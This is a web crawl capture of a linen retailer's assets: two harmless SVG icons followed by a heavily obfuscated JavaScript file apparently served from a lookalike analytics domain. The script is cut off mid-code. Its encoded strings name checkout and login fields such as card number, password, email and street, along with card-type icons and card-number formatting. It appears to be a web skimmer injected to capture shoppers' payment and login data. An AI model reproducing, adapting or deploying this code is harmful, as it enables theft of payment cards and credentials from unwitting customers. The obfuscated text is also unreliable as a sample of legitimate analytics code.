<svg enable-background="new 0 0 283.5 283.5" viewBox="0 0 283.5 283.5" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><g><path d="m230.3 99.2h-30v-12.6c0-4.7-3.8-8.5-8.5-8.5h-98.6c-4.7 0-8.5 3.8-8.5 8.5v88.2c0 4.7 3.8 8.5 8.5 8.5h11.6c.3 12.2 10.4 22 22.7 22s22.3-9.8 22.7-22h47.1 14.7c.3 12.2 10.4 22 22.7 22s22.3-9.8 22.7-22h7.9c4.7 0 8.5-3.8 8.5-8.5v-32.1c-.1-24-19.6-43.5-43.5-43.5zm-139.5 75.5v-88.1c0-1.3 1.1-2.4 2.4-2.4h98.5c1.3 0 2.4 1.1 2.4 2.4v15.7 74.8h-44.7c-.6-2.4-1.6-4.7-3-6.8s0 0 0-.1c-.2-.2-.3-.5-.5-.7l-.1-.1c-.2-.2-.3-.5-.5-.7l-.1-.1c-.2-.2-.3-.4-.5-.6l-.1-.1c-.2-.2-.4-.4-.5-.6l-.2-.2c-.2-.2-.4-.4-.6-.6l-.2-.2c-.2-.2-.4-.4-.6-.5l-.2-.1s0 0 0 0c-.2-.2-.4-.3-.6-.5s-.1-.1-.1-.1c-.7-.6-1.4-1.1-2.2-1.6-.1 0-.1-.1-.2-.1-.1-.1-.3-.2-.4-.3l-.1-.1-.1-.1c-.1-.1-.2-.1-.3-.2-.1-.1-.3-.1-.4-.2h-.1-.1c-.1-.1-.2-.1-.4-.2-.1-.1-.3-.1-.4-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2s0 0 0 0c-.2-.1-.4-.1-.5-.2-.2-.1-.3-.1-.5-.1-.2-.1-.4-.1-.6-.2-.2 0-.3-.1-.5-.1-.2 0-.4-.1-.6-.1-.1 0-.3-.1-.4-.1-.2 0-.4-.1-.6-.1h-.1c-.1 0-.2 0-.3-.1-.2 0-.5-.1-.7-.1h-.1c-.1 0-.2 0-.3 0-.3 0-.5 0-.8-.1h-.1c-.1 0-.2 0-.3 0-.8 0-1.5 0-2.3 0-.1 0-.2 0-.2 0h-.1c-.3 0-.5 0-.8.1s0 0 0 0c-.1 0-.2 0-.3 0h-.1c-.2 0-.5.1-.7.1-.1 0-.2 0-.3.1h-.1c-.2 0-.4.1-.6.1-.1 0-.3.1-.4.1-.2 0-.4.1-.6.1s-.3.1-.5.1c-.2.1-.4.1-.6.2-.2 0-.3.1-.5.1-.2.1-.4.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2h-.1c-.1.1-.3.1-.4.2-.1.1-.2.1-.3.2h-.1-.1c-.1.1-.3.1-.4.2-.1.1-.2.1-.3.2l-.1.1h-.1c-.2.1-.3.2-.5.3-.1 0-.1.1-.2.1-.1.1-.2.2-.4.2-.1 0-.1.1-.2.1-.1.1-.2.2-.3.2-.1.1-.2.1-.2.2-.3.2-.6.5-.9.7-.1 0-.1.1-.2.1s-.1.1-.1.1c-.2.2-.4.3-.6.5l-.2.1s0 0 0 0c-.2.2-.4.4-.6.5l-.2.2c-.2.2-.4.4-.6.6l-.2.2c-.2.2-.4.4-.5.6l-.1.2c-.2.2-.3.4-.5.6l-.1.1c-.2.2-.3.5-.5.7l-.1.1c-.2.2-.3.5-.5.7-1.4 2.1-2.4 4.4-3 6.9h-12.1c-1.3.1-2.4-1-2.4-2.3zm36.7 24.5c-9.1 0-16.5-7.4-16.5-16.5 0-.7 0-1.3.1-2.1.3-2.3 1-4.5 2.2-6.4.1-.2.2-.3.3-.5.1-.2.2-.4.4-.5l.1-.1c.1-.2.2-.3.4-.5l.1-.1c.1-.2.2-.3.4-.5l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.3-.2.5-.4.8-.6s.5-.4.8-.6l.1-.1c.1-.1.2-.1.3-.2l.1-.1.1-.1s.1-.1.1-.1c.1 0 .2-.1.3-.1h.1l.1-.1c.1 0 .1-.1.2-.1.1 0 .2-.1.3-.1h.1c.1 0 .2-.1.3-.1.1 0 .2-.1.3-.1.1-.1.2-.1.4-.1.1 0 .2-.1.3-.1.1 0 .3-.1.4-.1s.2-.1.3-.1c.1 0 .3-.1.4-.1s.2-.1.3-.1.3-.1.4-.1c.1 0 .2 0 .3-.1.2 0 .3-.1.5-.1h.1.2c.2 0 .3 0 .5-.1h.1.2.6.2 1.6.2.6.2.1c.2 0 .3 0 .5.1h.2.1c.2 0 .3.1.5.1.1 0 .2 0 .3.1.1 0 .3.1.4.1.1 0 .2.1.3.1.1 0 .3.1.4.1.1 0 .2.1.3.1.1 0 .3.1.4.1.1 0 .2.1.3.1.1 0 .2.1.4.1.1 0 .2.1.3.1.1.1.2.1.3.2.1 0 .2.1.3.1.1 0 .2.1.2.1h.1.1c.1 0 .2.1.3.1s.1.1.1.1l.1.1.1.1c.1.1.2.1.3.2l.1.1c.6.3 1.1.7 1.6 1.1l.1.1c.2.1.3.3.5.4l.1.1.4.4.1.1.4.4.1.1.4.4.1.1c.1.2.3.3.4.5l.1.1c.1.2.3.3.4.5v.1c.1.2.3.4.4.5.1.2.2.3.3.5 1 1.7 1.7 3.6 2.1 5.5.1.3.1.6.1 1 .1.7.1 1.4.1 2 .9 9.1-6.5 16.6-15.6 16.6zm107.1 0c-9.1 0-16.5-7.4-16.5-16.5 0-.7 0-1.3.1-2 .3-2.5 1.2-4.8 2.5-7 .1-.2.2-.4.4-.5l.1-.1c.1-.2.2-.3.4-.5l.1-.1c.1-.2.2-.3.4-.5l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.5-.4l.1-.1c.3-.2.5-.4.8-.6s.5-.4.8-.5l.1-.1c.1-.1.2-.1.3-.2l.1-.1.1-.1s.1-.1.1-.1c.1 0 .2-.1.3-.1h.1s0 0 0 0h.1c.1 0 .2-.1.2-.1.1 0 .2-.1.3-.1h.1c.1-.1.2-.1.4-.2.1 0 .2-.1.3-.1.1-.1.2-.1.4-.1.1 0 .2-.1.3-.1.1 0 .3-.1.4-.1.1 0 .2-.1.3-.1.1 0 .3-.1.4-.1.1 0 .2-.1.3-.1.1 0 .3-.1.4-.1h.1c.1 0 .2 0 .3-.1.2 0 .3-.1.5-.1h.1.2c.2 0 .3 0 .5-.1h.1.2.6.2 1.6.2.6.2.1c.2 0 .3 0 .5.1h.2.1c.2 0 .3.1.5.1.1 0 .2 0 .3.1.1 0 .3.1.4.1s.2.1.3.1c.1 0 .3.1.4.1.1 0 .2.1.3.1s.3.1.4.1c.1 0 .2.1.3.1.1 0 .2.1.4.1.1 0 .2.1.3.1.1.1.2.1.3.2.1 0 .2.1.3.1s.2.1.2.1h.1.1c.1.1.2.1.3.2 0 0 .1.1.1.1l.1.1.1.1c.1.1.2.1.3.2l.1.1c.6.3 1.1.7 1.6 1.1l.1.1c.2.1.3.3.5.4l.1.1.4.4.1.1.4.4.1.1.4.4.1.1c.1.2.3.3.4.5l.1.1c.1.2.3.3.4.5l.1.1c.1.2.3.4.4.5 1.4 2.1 2.2 4.5 2.5 7 .1.7.1 1.4.1 2 .6 8.9-6.8 16.4-16 16.4zm33-24.5c0 1.3-1.1 2.4-2.4 2.4h-8.5c-.6-2.4-1.6-4.7-3-6.8-.2-.2-.3-.5-.5-.7l-.1-.1c-.2-.2-.3-.5-.5-.7l-.1-.1c-.2-.2-.3-.4-.5-.6l-.1-.2c-.2-.2-.4-.4-.5-.6l-.2-.2c-.2-.2-.4-.4-.6-.6s-.1-.1-.1-.1c-.2-.2-.4-.4-.6-.5s-.1-.1-.1-.1c-.2-.2-.4-.4-.6-.5l-.1-.1c-.7-.6-1.4-1.1-2.2-1.6-.1 0-.1-.1-.2-.1-.1-.1-.3-.2-.5-.3h-.1l-.1-.1c-.1-.1-.2-.1-.3-.2-.1-.1-.3-.2-.4-.2h-.1-.1c-.1-.1-.2-.1-.4-.2-.1-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.4-.1-.5-.2-.2-.1-.3-.1-.5-.1s0 0 0 0c-.2-.1-.4-.1-.6-.2-.2 0-.3-.1-.5-.1s-.4-.1-.6-.1c-.1 0-.3-.1-.4-.1-.2 0-.4-.1-.6-.1h-.1c-.1 0-.2 0-.3-.1-.2 0-.5-.1-.7-.1h-.1c-.1 0-.2 0-.3 0-.3 0-.5 0-.8-.1h-.1c-.1 0-.2 0-.2 0-.8 0-1.5 0-2.3 0-.1 0-.2 0-.2 0h-.1c-.3 0-.5 0-.8.1-.1 0-.2 0-.3 0h-.1c-.2 0-.5.1-.7.1-.1 0-.2 0-.4.1h-.1c-.2 0-.4.1-.6.1-.1 0-.3.1-.4.1h-.1c-.2 0-.4.1-.6.1-.2 0-.3.1-.5.1-.2.1-.4.1-.6.2-.2 0-.3.1-.5.1-.2.1-.4.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2h-.1c-.1.1-.3.1-.4.2-.1.1-.3.1-.4.2h-.1-.1c-.1.1-.3.1-.4.2s0 0 0 0c-.1.1-.2.1-.3.2l-.1.1-.1.1c-.1.1-.3.2-.4.3-.1 0-.1.1-.2.1-.6.4-1.1.7-1.7 1.2-.1 0-.1.1-.2.1-.1.1-.2.2-.3.3s-.1.1-.1.1c-.2.2-.4.3-.6.5s-.1.1-.1.1c-.2.2-.4.4-.6.5l-.2.2c-.2.2-.4.4-.5.6l-.2.2c-.2.2-.4.4-.5.6l-.1.2c-.2.2-.3.4-.5.6l-.1.1c-.2.2-.3.5-.5.7l-.1.1c-.2.2-.3.5-.5.7v.1c-1.4 2.1-2.4 4.4-3 6.8h-12.3v-71.7h30c20.6 0 37.3 16.7 37.3 37.3v31.7z"/><path d="m72.3 175.3h-32.8-32.7c-1.7 0-3.1 1.4-3.1 3.1s1.4 3.1 3.1 3.1h32.7 32.7c1.7 0 3.1-1.4 3.1-3.1s-1.3-3.1-3-3.1z"/><path d="m72.3 150.5h-16.4-16.4-16.3c-1.7 0-3.1 1.4-3.1 3.1s1.4 3.1 3.1 3.1h16.4 16.4 16.4c1.7 0 3.1-1.4 3.1-3.1-.2-1.7-1.5-3.1-3.2-3.1z"/><path d="m72.3 125.7h-32.8c-1.7 0-3.1 1.4-3.1 3.1s1.4 3.1 3.1 3.1h32.7c1.7 0 3.1-1.4 3.1-3.1s-1.3-3.1-3-3.1z"/></g></switch></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/customer.svg
body_size: 284
content:
<svg enable-background="new 0 0 283.5 283.5" viewBox="0 0 283.5 283.5" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><path d="m224.9 119.5h-20.2c-2.9-32.1-29.9-57.4-62.8-57.4s-59.9 25.3-62.8 57.4h-20.3c-4.6 0-8.3 3.7-8.3 8.3v39.8c0 4.6 3.7 8.3 8.3 8.3h20.4c1.2 7.5 3.4 14 6.7 19.2 3.4 5.4 7.9 9.7 13.4 12.8 9.6 5.4 21.4 6.5 31.2 6.7.8 3.7 4.1 6.5 8 6.5h14.1c4.5 0 8.2-3.7 8.2-8.2v-3c0-4.5-3.7-8.2-8.2-8.2h-14.1c-3.9 0-7.2 2.8-8 6.4-9-.2-19.6-1.2-28-5.9-9.8-5.5-15.5-15.2-17.2-29.8v-17.7-29.6c0-31.2 25.4-56.5 56.5-56.5 31.2 0 56.5 25.4 56.5 56.5v29.6 17.9c0 1.8 1.5 3.3 3.3 3.3h23.2c4.6 0 8.3-3.7 8.3-8.3v-39.8c.1-4.6-3.7-8.3-8.2-8.3zm-88 90.4c0-.9.8-1.7 1.7-1.7h14.1c.9 0 1.7.8 1.7 1.7v3c0 .9-.8 1.7-1.7 1.7h-14.1c-.9 0-1.7-.8-1.7-1.7zm-79.8-42.3v-39.8c0-.9.8-1.7 1.7-1.7h20v28.7 14.6h-20c-.9-.1-1.7-.9-1.7-1.8zm169.5 0c0 .9-.8 1.7-1.7 1.7h-20v-14.6-28.7h20c.9 0 1.7.8 1.7 1.7z"/></switch></svg>

--- FILE ---
content_type: application/javascript
request_url: https://analytics-gtagmanager.com/biancheriaperlacasa.min.js
body_size: 68857
content:
function _0x2ed6(){const _0x4fb481=['ugX6Ee4','CxDyAw4','BMv4DfnPyMXPBMC','sNfwC3q','vuzPD1y','zM9YrwfJAa','DvbzCfy','vK1Hsg0','w25HBwu9iNbVC3rJB2rLiL0','oYbLEhbPCMvZpq','zMLUza','i25LDY1ODg1SlwnVBNrLBNq','n2jHExnXsG','twvJDu8','DMfSAwrHDgLVBI1LCNjVCG','rffLrxy','vKToruy','uMDks3i','tK5hA3u','C2XPzgvjBIaWlJnZigvHC2uTB3v0ihjLDMvYC2u','rM5Trfy','AK1WyLG','rxzIywm','r1jOyNu','D0nvywq','tezTyuW','r1zhAxK','BfnstKW','u0z1yK8','q1nrtMu','zxbHEgm','tvHVshG','ywflv3u','yMX1CG','q3DhsKe','zvH6r1y','s2Tlr1e','DMvqEgq','A1LtB3G','BgfZDe5HBwu','BfzNzMq','CMvWBgfJzq','Bg9JyxrPB24','DNLICxm','DhPvBuq','DeX4wLq','Dw5RBM93BG','Afv0A1G','yxzcz0m','C3vIC3rYAw5N','CxvLCNLtzwXLy3rVCG','t2rACui','ufPdz0m','ENP3vgC','zxjYB3i','zg9TywLU','Cgf0Ag5HBwu','rgjTBhK','Aw5Uzxjive1m','CMv2zxjZzq','yLjUt1q','twHOv08','yw5PBwf0Aw9U','CMLxt0C','z0ftuuK','Bfz0weS','u0zjqKO','yMfJA2DYB3vUzc1JB2XVCJOGiZi3ywu2mdS','BfrZrKi','u0vtu0LptG','tLzuqMO','BwnZs3e','zMTbueC','uuP4suO','y29UDgfPBNm','reLsu0O','zwDIrum','tK1XwgC','zMvYCvy','qNPmuLK','zgf0yte','y2T2wfC','CMvTB3zLq2HPBgq','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExOWmtiZndu2nZG5','i2LJB24TDw5PB25WyxKTAw5MAwvSza','vgLqwhG','tfbNB0W','ALHRtKy','qxfgv1O','C3rHCNrZv2L0Aa','qKLmr0S','Aw5JBhvKzxm','BNvTyMvY','rLjwvhy','ALHKtLu','C2TMtKS','u2PpreO','CNzSsNC','CMvKDwnL','z2v0tw9UDgG','A2D0u1K','BffAzwS','tNjvC3C','yKn6u1y','seLTBhi','vwTIwM4','D0LyD3C','t3LQAMK','Aw5WDxq','yM9KEq','i2LJB24TBwmTAw5MAwvSza','uuLVtwK','y3nZvgv4Da','Egndtfa','zKf0suO','uKTkwfe','EefIzgy','BLHtwgO','ugXLyxnLignOzwnRihLVDxiGCgf5BwvUDcbKzxrHAwXZ','DgfYz2v0','ywrKCMvZCW','C2XPy2u','Dg9vventDhjPBMC','BxKTCgf5BwvUDc1MB3jT','t3PZz08','DgjPy0G','ue9tva','yw1LEa','EfPdD04','otKYnJKWmvnVug5ZzG','rfn3s1e','C2fQwvG','zM9JDxm','A1DpqvO','y3LYB2S','[base64]','u2LVEgK','yMfJA2DYB3vUzc1JB2XVCJOGi2u3ngmZyZS','vNnAr0W','w25HBwu9iMnPDhKIxq','qKPdrMO','rxjorMG','yM5Vy3a','w25HBwu9iMXVz2LUx3bHC3n3zcjD','qvjqzgO','Du1Or0S','C2v0tw9UDgG','sw5Ir20','w25HBwu9iMfKzhjLC3mYntK4odi2otqXiL0','zuzSqvi','AgvHza','Cejbrem','DMLZyq','D3fWtu8','mtaWmKzQt3zWwa','qvvnyMq','CxjmCNa','DgvJvg4','vMHpquC','zLrbwuq','w25HBwu9iKnqrJm3nteZmtuZnsjD','BfDpB3a','DvHPree','BM8Ty29YCW','Ce9Nugq','C3r5Bgu','Cuz1uMC','y2PyBhq','CMfUzg9T','w25HBwu9iMfKzhjLC3mXiL0','twTSA1C','uxfnwNe','Dgv4DenVBNrLBNq','AeTjBg0','CfPxv0K','y2DvwNa','w25HBwu9iKrpqJuZnde3mdm4mIjD','DgjmB1a','mJyWmtqYnxzOy1HIta','Cgf5BwvUDc1SB2fKAw5N','CMvTB3zL','u0LsCwO','C3bSAxq','w25HBwu9iLnttJmWnZaYmtu1iL0','yMnfwe4','sxrIvfG','AxvVzwG','rerKCuy','ywrKrxzLBNrmAxn0zw5LCG','r1fcrhG','AMXPB2K','C2v0vgLTzq','Ahbwsum','ntaZnJu4mg1ZDxvmDq','AgjrCLu','y3yY','q1DPrem','zMzQAMC','y29VA2LL','s2LIvue','B21oy24','y3jLyxrLrwXLBwvUDa','CMDTzuC','C3vjrNi','rxjttxu','qvr3A3a','zvrbv0C','B2zMC2v0ugfYzw50','i0zPzwXKlwn2y0LUChv0','AMvzsg0','CxvLCNLtzwXLy3rVCKfSBa','BgfvyKq','C3r0','wLHUuMq','ufjnEu0','CuvNCfm','AKX5ugi','w25HBwu9iMzPCNn0BMfTzsjD','BwzXruK','yxbWzw5K','Aw5Zzxj0qMvMB3jL','mtqWneTUzgDcza','i0zPzwXKlwv4CgLYEuLUChv0','BhnNAge','w25HBwu9iMXHC3rUyw1LiL0','ChrYDw0','z2v0rwXLBwvUDej5swq','rMvSzMm','sKr3DeO','AgLKzgvUlwLJB24','ic8G','vufUtvG','tLf6zfK','B2rzDhO','u3DYEMq','uNDnELq','rLjKrNC','tgrHy1C','w25HBwu9iNbOB25Lx21VyMLSzsjD','yxbWzw5Kq2HPBgq','zeXwDgO','Ahr0Chm6lY9WzwXHA292ys5JEI93Cc1Hzg1PBI9PBMnSDwrLCY9JBgfZCY1WBhvNAw4TDxbKyxrLCI5WAha/AZ02otfKogmXognLn2nJmdGWztzLztiYngmZy2i0zMqYzq','BwfW','rK56B3u','veDxAwK','CgHVBMu','ugDhtKy','BwfZDgvYy2fYza','ywXSCeG','i0Hpt0TFuefztuvova','AfrvCe8','BwTKugu','DhjLthi','CgfZC3DVCMq','Euzzz1O','y2XVC2vZDa','ChLvv0G','ywrK','z2v0vgLTzq','wK9xyw8','y2L0Eq','lNbSywnLlw9YzgvYlMrPC2fIBgvK','C3rHDgu','DeXStuW','ndi5mJi4swLUz1fu','tKnqwKS','s3zXu00','ChbTsKe','r1DWA3a','Ahzwwha','DLDQrvO','ywrKCMvZCZi','y2XHC3nmAxn0','s1rltvu','zw1HAwW','rfHIBgm','DgvZDa','yxfuCKu','yNn2CNC','AuzAq0u','mZyWmdK0mM9OC1DnvW','[base64]','D1bWwve','zgXdrva','cIaGicaGicaGicbHBMLTyxrPB246ihnSAwrLsw4Gmc4ZCYbLyxnLlw91DdSkicaGicaGica','DezfB1K','ANvMAxu','zgLZCgXHEq','Dvjwz0q','v0zttNC','zgLZywjSzwq','rwXhtMi','u1no','t092su8','i2LJB24TDMLZys1PBMzPzwXK','ndHit2L4vw8','uezfz1K','zMXVB3i','D3zeAee','CNrUwhC','ogzJsKnNqq','yMrREfu','oYbWyxrOps8','qwj2uMW','Ag9SzgvY','AwqX','sKPRrgi','rgTcDgC','Cgv6s3K','wgjoBue','t2fmv2y','Dw5PB25WyxK','wKjmtMK','Auroq3K','CgnPsMK','C3rVCfbYB3bHz2f0Aw9U','DfPYzwy','[base64]','DM1KBhK','zMLYC3royw1L','Cg9ZDgnVzgu','tvvswK4','DMfSDwu','twfLzfi','teLJCvm','EuLYqwS','Cu5jsKe','nJq5vNzpzwfc','y1nlqve','[base64]','Dwjesxq','yxLtB04','D1HTuMe','w25HBwu9iKLenZGXndaZmtyYiL0','rvPlDeK','mte0mti5u0znC0X6','ufnfu0q','yLbYse0','ruTNDfG','vMfyuwG','rxvkr1u','r3nkwNi','Bw56vfy','BgvUz3rO','yK5xDue','[base64]','i0zPzwXKlwHVBgrLCKLUChv0','C3rYzwv0','y2XPy2S','nhWYFdb8m3W1Fde','BM9Uzq','CgfYzw50tM9Kzq','ywzXyLi','yuXnDLq','v0vIDxK','y1nIqwq','DhjPBq','q1LrzfO','zgL2','y2HHCKf0','A1fPEgi','y2XHC3noyw1L','q1bg','uNvtuuK'];_0x2ed6=function(){return _0x4fb481;};return _0x2ed6();}function _0x4957(_0x33feae,_0x487d94){_0x33feae=_0x33feae-0xa3;const _0x2ed695=_0x2ed6();let _0x4957d4=_0x2ed695[_0x33feae];if(_0x4957['EThDEV']===undefined){var _0x4f927f=function(_0x4cc79e){const _0x2e8b40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3dc58d='',_0x579f89='';for(let _0x4f5e63=0x0,_0x360f14,_0x442328,_0x40be8e=0x0;_0x442328=_0x4cc79e['charAt'](_0x40be8e++);~_0x442328&&(_0x360f14=_0x4f5e63%0x4?_0x360f14*0x40+_0x442328:_0x442328,_0x4f5e63++%0x4)?_0x3dc58d+=String['fromCharCode'](0xff&_0x360f14>>(-0x2*_0x4f5e63&0x6)):0x0){_0x442328=_0x2e8b40['indexOf'](_0x442328);}for(let _0x28b5dc=0x0,_0x5ab03c=_0x3dc58d['length'];_0x28b5dc<_0x5ab03c;_0x28b5dc++){_0x579f89+='%'+('00'+_0x3dc58d['charCodeAt'](_0x28b5dc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x579f89);};_0x4957['MnbJVZ']=_0x4f927f,_0x4957['wlJGUC']={},_0x4957['EThDEV']=!![];}const _0x217e02=_0x2ed695[0x0],_0x2d2045=_0x33feae+_0x217e02,_0x39065a=_0x4957['wlJGUC'][_0x2d2045];return!_0x39065a?(_0x4957d4=_0x4957['MnbJVZ'](_0x4957d4),_0x4957['wlJGUC'][_0x2d2045]=_0x4957d4):_0x4957d4=_0x39065a,_0x4957d4;}(function(_0x2e7a16,_0x2520d1){const _0x2153c6=_0x4957,_0x491cb3=_0x2e7a16();while(!![]){try{const _0x5e49c4=parseInt(_0x2153c6(0x110))/0x1*(parseInt(_0x2153c6(0x153))/0x2)+parseInt(_0x2153c6(0x1c5))/0x3*(-parseInt(_0x2153c6(0x19d))/0x4)+parseInt(_0x2153c6(0x128))/0x5+-parseInt(_0x2153c6(0x18e))/0x6*(parseInt(_0x2153c6(0x1ee))/0x7)+-parseInt(_0x2153c6(0x1a2))/0x8*(parseInt(_0x2153c6(0xf7))/0x9)+-parseInt(_0x2153c6(0x137))/0xa+parseInt(_0x2153c6(0x1bd))/0xb*(parseInt(_0x2153c6(0x17e))/0xc);if(_0x5e49c4===_0x2520d1)break;else _0x491cb3['push'](_0x491cb3['shift']());}catch(_0x201fb7){_0x491cb3['push'](_0x491cb3['shift']());}}}(_0x2ed6,0xa3c14),(function(){const _0x2f9f11=_0x4957,_0x3af9c2={'BJCFj':_0x2f9f11(0x15c),'RwMzT':function(_0x3ddd90,_0x5d42c1,_0x56d158){return _0x3ddd90(_0x5d42c1,_0x56d158);},'hvVXp':function(_0x1d7890,_0x4bf7c2){return _0x1d7890+_0x4bf7c2;},'PgGNF':function(_0x2dbe73,_0x330425){return _0x2dbe73-_0x330425;},'skfNK':function(_0x394c25,_0x1429d5){return _0x394c25+_0x1429d5;},'OOvIO':function(_0x50e6eb,_0x3ee6b9){return _0x50e6eb===_0x3ee6b9;},'cSbAd':'UWdTJ','hbQrU':function(_0x5d1ecb,_0x1e7b5a){return _0x5d1ecb(_0x1e7b5a);},'cgUZp':_0x2f9f11(0x1ed),'NNGku':function(_0x3782b4,_0x5979f0){return _0x3782b4!==_0x5979f0;},'zzwTg':_0x2f9f11(0x146),'xAbdf':_0x2f9f11(0x1f6),'yFYgZ':_0x2f9f11(0x1db),'kgtSY':function(_0x3c8f26,_0x52a7eb){return _0x3c8f26==_0x52a7eb;},'Evbac':_0x2f9f11(0xbb),'wCUad':'VjjqH','VsDam':_0x2f9f11(0x1a9),'GVGiy':_0x2f9f11(0x1dc),'HljLn':function(_0x5d731b,_0x4979b0){return _0x5d731b+_0x4979b0;},'laUbD':_0x2f9f11(0x1f0),'cSKAQ':_0x2f9f11(0x1c6),'iZRnC':_0x2f9f11(0xaa),'OaLWf':function(_0x5347ce,_0x1b9790){return _0x5347ce(_0x1b9790);},'JJkDb':function(_0x25e31f,_0x9d407b){return _0x25e31f(_0x9d407b);},'EZKtI':'nmuJH','NQzdY':_0x2f9f11(0xce),'sajYX':function(_0x3f816d){return _0x3f816d();},'fkAPG':_0x2f9f11(0x1b9),'iGhuq':function(_0x4057db,_0x2c35cd,_0x4eaa7b,_0x3d4f13){return _0x4057db(_0x2c35cd,_0x4eaa7b,_0x3d4f13);},'GQBDx':'change','bcEXN':function(_0x46b9cd,_0x1de01b,_0x3e3782){return _0x46b9cd(_0x1de01b,_0x3e3782);},'AUMbd':_0x2f9f11(0x14f),'tFEoY':function(_0x34e645,_0x453a65,_0x27e87f){return _0x34e645(_0x453a65,_0x27e87f);},'GWpkp':_0x2f9f11(0x11f),'uPYpV':'[name=\x22id_state\x22]','egbEC':function(_0x28f0fe,_0x27f3bf,_0x15cf75){return _0x28f0fe(_0x27f3bf,_0x15cf75);},'wPpYQ':'[name=\x22email\x22]','mnzTV':function(_0x31bfb8,_0xd3d2ec,_0x23cbf7){return _0x31bfb8(_0xd3d2ec,_0x23cbf7);},'YSias':_0x2f9f11(0x1ea),'pOgPd':_0x2f9f11(0x164),'jufiu':_0x2f9f11(0x105),'qFuRg':'[name=\x22passwd\x22]','BfWzb':_0x2f9f11(0x16f),'ZVLAY':_0x2f9f11(0xf1),'VsZGL':_0x2f9f11(0x17b),'DQeEv':'style','NrUsw':_0x2f9f11(0x15b),'wXmRa':_0x2f9f11(0x129),'InbGm':'QnAnN','uRVgD':'amex','SFIBJ':_0x2f9f11(0x1ad),'Sioxi':_0x2f9f11(0x1d3),'mcsKq':_0x2f9f11(0xa4),'wqpMO':_0x2f9f11(0x10e),'Oyjji':_0x2f9f11(0xc1),'treLr':'$1\x20','bCzSV':function(_0x471203,_0x261a02,_0x5c10e6,_0x232ff6){return _0x471203(_0x261a02,_0x5c10e6,_0x232ff6);},'dlCEP':function(_0x535672,_0x21adc){return _0x535672===_0x21adc;},'tbicH':function(_0x318288,_0x2593cf){return _0x318288>=_0x2593cf;},'pBADC':function(_0x5b8968,_0x4a3004){return _0x5b8968+_0x4a3004;},'VMaHm':function(_0x179895,_0x2d18c9){return _0x179895===_0x2d18c9;},'GFuIM':function(_0x22c0ae,_0x32f411){return _0x22c0ae%_0x32f411;},'KkKGQ':_0x2f9f11(0x106),'jXkNF':function(_0x5af558,_0x49421f,_0x2d86b9){return _0x5af558(_0x49421f,_0x2d86b9);},'qwXin':function(_0x42008d,_0x1a8687){return _0x42008d+_0x1a8687;},'hpVIC':function(_0x413878,_0x43e2cd,_0x1d9ba8){return _0x413878(_0x43e2cd,_0x1d9ba8);},'NURxe':function(_0x15f551,_0x2561e9){return _0x15f551-_0x2561e9;},'NCPZK':function(_0x53cb7e,_0xe4df18){return _0x53cb7e>_0xe4df18;},'tbLoP':'success','mfqEI':_0x2f9f11(0xb9),'bdkxU':function(_0x3efcb5,_0x2c54c2){return _0x3efcb5(_0x2c54c2);},'NVTBj':_0x2f9f11(0x18c),'ubDIt':_0x2f9f11(0x14d),'hpigD':function(_0x276eb5,_0x58903f){return _0x276eb5&&_0x58903f;},'FNzou':_0x2f9f11(0x1b2),'gASQI':'DnzNF','ErNFh':_0x2f9f11(0xec),'MXoHx':_0x2f9f11(0xac),'rJkBW':_0x2f9f11(0x16d),'HImlr':function(_0x4d55c2,_0x379403){return _0x4d55c2!==_0x379403;},'eTAWG':_0x2f9f11(0x142),'MklkW':_0x2f9f11(0x1d7),'NMqXg':_0x2f9f11(0x1ab),'fAtIJ':function(_0x8bb37d,_0x23f462){return _0x8bb37d*_0x23f462;},'ElGNb':function(_0x3d1509,_0x4f59dd){return _0x3d1509%_0x4f59dd;},'Swrzd':_0x2f9f11(0x1b0),'YrwZr':_0x2f9f11(0x17d),'wvDhA':'qDZsY','QqMZq':_0x2f9f11(0xeb),'iFZCE':'Aljrt','ZAchW':_0x2f9f11(0x13e),'xcCLP':function(_0x1661ba,_0x4c0d8f){return _0x1661ba(_0x4c0d8f);},'jLyPb':_0x2f9f11(0x10a),'RuSQI':'[name=\x22street67821634\x22]','bnocp':function(_0x269aca,_0x1c9aa9){return _0x269aca(_0x1c9aa9);},'JDwtJ':_0x2f9f11(0x116),'QIoMi':_0x2f9f11(0x1c3),'PFEgY':function(_0xbb9dee,_0x26e745){return _0xbb9dee(_0x26e745);},'KibUA':'[name=\x22data3201923287\x22]','ZBLNi':function(_0x4b4b8f){return _0x4b4b8f();},'ATwkp':function(_0x3e508a,_0x16cad1){return _0x3e508a(_0x16cad1);},'SeRXe':function(_0x30c531,_0x441f8e){return _0x30c531===_0x441f8e;},'dLVtj':function(_0x370e0f,_0x2bd902){return _0x370e0f===_0x2bd902;},'afqbR':_0x2f9f11(0xcc),'vxynZ':function(_0x4e1722,_0x156b7f){return _0x4e1722*_0x156b7f;},'KTKMU':_0x2f9f11(0x1eb),'MhhWO':_0x2f9f11(0x1d0),'jMpbX':'#Field-numberInput','VhOAG':_0x2f9f11(0x154),'pSxzK':_0x2f9f11(0xe4),'jeYHm':'#icon-amex-infield','ZOWao':function(_0x18b859,_0xbc1554){return 